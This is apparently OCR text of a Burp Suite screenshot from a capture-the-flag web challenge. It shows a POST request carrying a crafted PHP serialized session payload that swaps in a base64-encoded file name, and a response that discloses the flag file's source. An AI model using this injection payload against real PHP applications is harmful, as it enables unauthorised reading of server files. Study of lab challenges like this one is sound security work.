 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://4441c967-5808-4170-89ee-809624bd3163.node4.bu
Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 4441c967-5808-4170-89ee-809624bd3163.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://4441c967-5808-4170-89ee-809624bd3163.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://4441c967-5808-4170-89ee-809624bd3163.node4.buuoj.cn:81/index.php?f=show
_image
12 Upgrade-Insecure-Requests: 1
13
14 _SESSION[phpflag]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 08 Apr 2023 16:16:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 45
6 Connection: close
7
8 <?php
9
10 $flag = 'flag in /d0g3_fllllllag';
11
12 ?>